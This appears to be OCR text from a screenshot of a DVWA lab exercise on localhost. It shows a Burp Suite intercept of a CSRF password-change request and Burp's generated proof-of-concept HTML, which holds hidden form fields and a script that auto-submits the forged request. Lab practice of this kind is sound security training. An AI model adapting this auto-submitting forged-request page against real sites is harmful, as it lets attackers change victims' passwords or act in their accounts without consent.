 Vulnerability: Cross Site Requ
localhost/dvwa/digininja-DVWA-34a10d4/vulnerabilities/csrf/?password_new=123456&password_conf=123&Change=Change#
bur
1
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
DVWA
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to lih123
Dashboard Target Proxy Intruder Settings
Intercept HTTP history WebSockets history
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept i Comment this item HTTP/1
Pretty Raw Hex
1 GET /dvwa/digininja-DVWA-34a10d4/vulnerab
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0
4 Accept: text/html,application/xhtml+xml,a
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/dvwa/digininja-
9 Cookie: PHPSESSID=2hesre63v08d256fviv486
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search... 0 matches
CSRF PoC generator
Request to: http://localhost Options
Pretty Raw Hex \n
1 GET /dvwa/digininja-DVWA-34a10d4/vulnerabilities/csrf/ ?password_new=123&
password_conf=123&Change=Change HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
INSPECTOR
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/dvwa/digininja-DVWA-34a10d4/vulnerabilities/csrf/ ">
5 <input type="hidden" name="password&#95;new" value="123" />
6 <input type="hidden" name="password&#95;conf" value="123" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search... 0 matches
Regenerate Test in browser Copy HTML Close
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 13